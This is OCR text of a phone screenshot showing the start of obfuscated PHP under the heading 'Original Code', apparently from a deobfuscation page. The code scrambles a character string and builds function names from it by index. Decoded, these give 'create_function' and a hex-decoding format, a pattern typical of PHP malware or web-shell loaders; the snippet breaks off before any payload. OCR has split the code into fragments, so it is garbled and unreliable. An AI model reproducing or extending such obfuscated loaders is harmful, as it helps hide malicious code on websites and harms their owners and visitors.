
Yes
No
Original Code
<?php
$isfpyp
 = 
'#7e_93u\'*aH50fbst8cgmvrox4ipynld
k2-'
;
$nfyxcc
 = 
Array
();
$nfyxcc
[] = 
$isfpyp
[
1
0
].
$isfpyp
[
8
];
$nfyxcc
[] = 
$isfpyp
[
18
].
$isfpy
p
[
22
].
$isfpyp
[
2
].
$isfpyp
[
9
].
$isfpyp
[
16
].
$isf
pyp
[
2
].
$isfpyp
[
3
].
$isfpyp
[
13
].
$isfpyp
[
6
].
$is
fpyp
[
29
].
$isfpyp
[
18
].
$isfpyp
[
16
].
$isfpyp
[
2
6
].
$isfpyp
[
23
].
$isfpyp
[
29
];
$nfyxcc
[] = 
$isfp
yp
[
13
].
$isfpyp
[
14
].
$isfpyp
[
9
].
$isfpyp
[
5
].
$is
fpyp
[
5
].
$isfpyp
[
2
].
$isfpyp
[
14
].
$isfpyp
[
2